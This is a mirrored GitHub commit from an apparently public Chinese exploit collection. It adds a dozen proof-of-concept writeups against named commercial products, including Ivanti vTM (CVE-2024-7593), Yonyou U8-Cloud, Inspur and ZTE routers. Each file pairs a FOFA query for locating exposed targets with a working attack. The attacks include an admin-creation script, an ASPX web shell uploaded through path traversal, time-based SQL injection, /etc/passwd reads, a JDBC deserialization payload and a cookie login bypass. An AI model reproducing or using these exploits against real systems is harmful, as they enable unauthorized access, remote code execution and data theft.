mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
240902更新漏洞
This commit is contained in:
parent
f98270a2af
commit
2fdfb36b6f
39
EOVA/EOVA未授权doInit接口存在反序列化漏洞.md
Normal file
39
EOVA/EOVA未授权doInit接口存在反序列化漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
# EOVA未授权doInit接口存在反序列化漏洞
|
||||
|
||||
EOVA存在JDBC反序列化漏洞,由于JDBC连接mysql服务器的时候,参数完全可控,可传入恶意配置和恶意mysql服务器地址,导致反序列化漏洞。攻击者可利用该漏洞执行任意命令。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-1699356011"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /doInit HTTP/1.1
|
||||
Host:
|
||||
Sec-Fetch-Dest: document
|
||||
Cache-Control: max-age=0
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Site: none
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Sec-Fetch-Mode: navigate
|
||||
Cookie: JSESSIONID=1diwaoe2lud2k1w5bzj9gy0r9v; _jfinal_captcha=ec1807bb391d443f9730b7b18384157a
|
||||
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
ip=127.0.0.1:3333%2Ftest%3FautoDeserialize=true%26statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%26user=URLDNS%26Yu9=Yu9%23&port=&username=root&password=123456
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/560
|
||||
@ -0,0 +1,53 @@
|
||||
# Ivanti-Virtual-Traffic-Manager存在身份验证绕过漏洞(CVE-2024-7593)
|
||||
|
||||
Ivanti Virtual Traffic Manager (vTM)多个版本存在身份验证绕过漏洞(CVE-2024-7593),由于身份验证算法的错误实现,导致未经身份验证的远程攻击者绕过面向互联网的vTM管理控制台上的身份验证,未授权创建管理用户。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"Pulse Secure vTM Administration Server"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
||||
# Set to target address
|
||||
admin_portal = 'https://1.1.1.1:9090'
|
||||
|
||||
# User to create
|
||||
new_admin_name = 'ldwkadmin'
|
||||
new_admin_password = 'ldwkadmin1234'
|
||||
|
||||
requests.packages.urllib3.disable_warnings()
|
||||
session = requests.Session()
|
||||
|
||||
# Setting 'error' bypasses access control for wizard.fcgi.
|
||||
# wizard.fcgi can load any section in the web interface.
|
||||
params = { 'error': 1,
|
||||
'section': 'Access Management:LocalUsers' }
|
||||
|
||||
# Create new user request
|
||||
# _form_submitted to bypass CSRF
|
||||
data = { '_form_submitted': 'form',
|
||||
'create_user': 'Create',
|
||||
'group': 'admin',
|
||||
'newusername': new_admin_name,
|
||||
'password1': new_admin_password,
|
||||
'password2': new_admin_password }
|
||||
|
||||
# Post request
|
||||
r = session.post(admin_portal + "/apps/zxtm/wizard.fcgi", params=params, data=data, verify=False, allow_redirects=False)
|
||||
|
||||
# View response
|
||||
content = r.content.decode('utf-8')
|
||||
print(content)
|
||||
|
||||
if r.status_code == 200 and '<title>2<' in content:
|
||||
print("New user request sent")
|
||||
print("Login with username '" + new_admin_name + "' and password '" + new_admin_password + "'")
|
||||
else:
|
||||
print("Unable to create new user")
|
||||
```
|
||||
|
||||
16
README.md
16
README.md
@ -1,6 +1,22 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.09.02 新增漏洞
|
||||
|
||||
- [蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞](./蜂信物联/蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞.md)
|
||||
- [紫光电子档案管理系统selectFileRemote存在SQL注入漏洞](./紫光电子档案管理系统/紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md)
|
||||
- [中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞](./中兴/中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞.md)
|
||||
- [珠海新华通软件股份有限公司云平台存在登录绕过漏洞](./珠海新华通软件股份有限公司/珠海新华通软件股份有限公司云平台存在登录绕过漏洞.md)
|
||||
- [Ivanti-Virtual-Traffic-Manager存在身份验证绕过漏洞(CVE-2024-7593)](./Ivanti/Ivanti-Virtual-Traffic-Manager存在身份验证绕过漏洞(CVE-2024-7593).md)
|
||||
- [浪潮云财务系统UploadListFile存在任意文件上传漏洞](./浪潮云/浪潮云财务系统UploadListFile存在任意文件上传漏洞.md)
|
||||
- [金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞](./金和/金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md)
|
||||
- [用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞.md)
|
||||
- [EOVA未授权doInit接口存在反序列化漏洞](./EOVA/EOVA未授权doInit接口存在反序列化漏洞.md)
|
||||
- [短剧影视小程序前台base64_image_content任意文件上传漏洞](./短剧影视小程序/短剧影视小程序前台base64_image_content任意文件上传漏洞.md)
|
||||
- [短剧影视小程序前台juhecurl任意文件读取漏洞](./短剧影视小程序/短剧影视小程序前台juhecurl任意文件读取漏洞.md)
|
||||
- [短剧影视小程序前台未授权漏洞](./短剧影视小程序/短剧影视小程序前台未授权漏洞.md)
|
||||
- [某仿soul欲音社交系统存在任意文件读取漏洞](./社交系统/某仿soul欲音社交系统存在任意文件读取漏洞.md)
|
||||
|
||||
## 2024.08.28 新增漏洞
|
||||
|
||||
- [朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞](./朗新天霁人力资源管理系统/朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞.md)
|
||||
|
||||
17
中兴/中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞.md
Normal file
17
中兴/中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# 中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞
|
||||
|
||||
中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞,任意文件下载漏洞可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="ZSRV2路由器Web管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /css//../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
```
|
||||
|
||||
47
浪潮云/浪潮云财务系统UploadListFile存在任意文件上传漏洞.md
Normal file
47
浪潮云/浪潮云财务系统UploadListFile存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
# 浪潮云财务系统UploadListFile存在任意文件上传漏洞
|
||||
|
||||
浪潮云财务系统UploadListFile存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/cwbase/web/scripts/jquery.js" || icon_hash="-1341069524"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /cwbase/EP/ListContent/UploadListFile.ashx?uptype=attslib&keyid=1&key1=1&key2=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: /
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=---------------------------rww5upkbw6ctf0tu5hye
|
||||
|
||||
-----------------------------rww5upkbw6ctf0tu5hye
|
||||
Content-Disposition: form-data; name="file"; filename="../../../../../../rce.aspx"
|
||||
Content-Type: image/png
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||
<%
|
||||
var c=new System.Diagnostics.ProcessStartInfo("cmd");
|
||||
var e=new System.Diagnostics.Process();
|
||||
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
|
||||
c.UseShellExecute=false;
|
||||
c.RedirectStandardOutput=true;
|
||||
c.RedirectStandardError=true;
|
||||
e.StartInfo=c;
|
||||
c.Arguments="/c " + Request.Item["cmd"];
|
||||
e.Start();
|
||||
out=e.StandardOutput;
|
||||
EI=e.StandardError;
|
||||
e.Close();
|
||||
Response.Write(out.ReadToEnd() + EI.ReadToEnd());
|
||||
System.IO.File.Delete(Request.PhysicalPath);
|
||||
Response.End();%>
|
||||
-----------------------------rww5upkbw6ctf0tu5hye--
|
||||
```
|
||||
|
||||

|
||||
29
珠海新华通软件股份有限公司/珠海新华通软件股份有限公司云平台存在登录绕过漏洞.md
Normal file
29
珠海新华通软件股份有限公司/珠海新华通软件股份有限公司云平台存在登录绕过漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 珠海新华通软件股份有限公司云平台存在登录绕过漏洞
|
||||
|
||||
珠海新华通软件股份有限公司云平台存在登录绕过漏洞,漏洞允许攻击者通过简单操作,如添加特定Cookie或修改请求参数,绕过身份验证直接访问后台,从而对系统安全构成严重威胁。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="513304261"
|
||||
```
|
||||
|
||||
## POC
|
||||
|
||||
```javascript
|
||||
POST /Main/Desktop/Default.aspx HTTP/1.1
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Content-Length: 166
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Cookie: ASP.NET_SessionId=x01ftldfm5dwbbo1tx1ne1kv; #_SSO_Login_UserID=admin; #_SSO_Login_UserID_Guid=
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
```
|
||||
|
||||
请求/Main/Desktop/Default.aspx 加cookie认证`#_SSO_Login_UserID=admin ` 即可绕过登录进入后台
|
||||
|
||||

|
||||
29
用友OA/用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞.md
Normal file
29
用友OA/用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞
|
||||
|
||||
用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="用友-U8-Cloud"
|
||||
title=="U8C"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.RepAddToTaskAction&method=save&taskSelected=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- [用友U8 Cloud RepAddToTaskAction SQL注入漏洞复现-CSDN博客](https://axsec.blog.csdn.net/article/details/141719740?spm=1001.2014.3001.5502)
|
||||
36
短剧影视小程序/短剧影视小程序前台base64_image_content任意文件上传漏洞.md
Normal file
36
短剧影视小程序/短剧影视小程序前台base64_image_content任意文件上传漏洞.md
Normal file
@ -0,0 +1,36 @@
|
||||
# 短剧影视小程序前台base64_image_content任意文件上传漏洞
|
||||
|
||||
**注意 这里需要登录,普通用户权限即可 访问 /index/user 可直接注册登录。**
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/VwmRIfEYDH.php"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /api/user/avatar HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 73Content-Type: application/x-www-form-urlencoded
|
||||
Cookie: PHPSESSID=qt0rrvopobbbvibu6f8p9lr42
|
||||
rHost: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/api/user/avatar
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
|
||||
base64=data:image/php;base64,YTw/cGhwIHBocGluZm8oKTs/Pg==
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/3WYJzQnjl8hP7oXVZUEQuA
|
||||
33
短剧影视小程序/短剧影视小程序前台juhecurl任意文件读取漏洞.md
Normal file
33
短剧影视小程序/短剧影视小程序前台juhecurl任意文件读取漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 短剧影视小程序前台juhecurl任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/VwmRIfEYDH.php"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /api/ems/juhecurl?url=file:///etc/passwd HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/3WYJzQnjl8hP7oXVZUEQuA
|
||||
26
短剧影视小程序/短剧影视小程序前台未授权漏洞.md
Normal file
26
短剧影视小程序/短剧影视小程序前台未授权漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 短剧影视小程序前台未授权漏洞
|
||||
|
||||
**在 /api/controller/Index.php 控制器的index方法中,很明显地存在 where 查询网站信息及User表中的字段,并且将所有用户枚举出来,且因为 $noNeedLogin = ['*'] 导致所有接口都无权限验证.**
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/VwmRIfEYDH.php"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /api/index HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/3WYJzQnjl8hP7oXVZUEQuA
|
||||
27
社交系统/某仿soul欲音社交系统存在任意文件读取漏洞.md
Normal file
27
社交系统/某仿soul欲音社交系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 某仿soul欲音社交系统存在任意文件读取漏洞
|
||||
|
||||
位于 /application/api/controller/upload.php 控制器中的tobase64 方法通过传入file参数 然后通过fopen直接读取任意文件,然后输出base64编码后的文件.
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/public/style/admin/js/jquery.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```php
|
||||
GET /api/upload/tobase64?file=conn.php HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"sec-ch-ua-mobile: ?0sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/SuunBk1lnphYNgixyWegRg
|
||||
|
||||
23
紫光电子档案管理系统/紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md
Normal file
23
紫光电子档案管理系统/紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞
|
||||
|
||||
紫光电子档案管理系统selectFileRemote存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="www.unissoft.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /Archive/ErecordManage/selectFileRemote HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept: */* Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
userID=admin&fondsid=1&comid=1'
|
||||
```
|
||||
|
||||
18
蜂信物联/蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞.md
Normal file
18
蜂信物联/蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
# 蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞
|
||||
|
||||
蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"fastbee"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /prod-api/iot/tool/download?fileName=/../../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
```
|
||||
|
||||
22
金和OA/金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md
Normal file
22
金和OA/金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞
|
||||
|
||||
金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="金和网络-金和OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /C6/JQueryUpload/AjaxFile/jQueryUploadify.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
type=delete&fileId=-99';WAITFOR+DELAY'0:0:5'--
|
||||
```
|
||||
Loading…
x
Reference in New Issue
Block a user